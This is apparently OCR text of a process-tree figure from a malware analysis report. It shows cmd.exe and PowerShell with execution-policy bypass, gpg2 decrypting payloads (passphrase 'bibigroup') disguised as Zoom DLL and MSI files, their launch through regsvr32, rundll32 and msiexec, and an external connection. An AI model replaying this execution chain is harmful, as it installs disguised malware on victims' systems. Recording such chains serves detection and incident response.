 "C:\Windows\System32\cmd.exe" /c PowerShell -NoProfile -ExecutionPolicy Bypass -command Import-Module
GnyPg; Remove-Encryption -FolderPath C:\Users\ \AppData\Roaming -Password 'bibigroup'
"C:\Windows\System32\cmd.exe" /c regsvr32 zoom.dll
"C:\Windows\System32\cmd.exe" /c rundll32.exe zoom2.dll DllRegisterServer
"C:\Windows\System32\cmd.exe" /c zoom.msi
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\ \AppData\Roaming\zoom2.dll -d C:\Users\ \AppData\Roaming\zoom2.dll.gpg
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\ \AppData\Roaming\zoom1.msi -d C:\Users\ \AppData\Roaming\zoom1.msi.gpg
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\t \AppData\Roaming\zoom.dll -d C:\Users\ \AppData\Roaming\zoom.dll.gpg
41
cmd.exe
38
powershell.exe
3
gpg2.exe
regsvr32.exe
regsvr32 zoom.dll
Command line
regsvr32.exe
zoom.dll
Command line
msiexec.exe
41
conhost.exe
"C:\Windows\System32\msiexec.exe" /i "C:\Users\
\AppData\Roaming\zoom1.msi"
msiexec.exe
10.120.153.139:60410 > 146.112.61.105:443
External connections
rundll32.exe
rundll32.exe zoom2.dll DllRegisterServer
Command line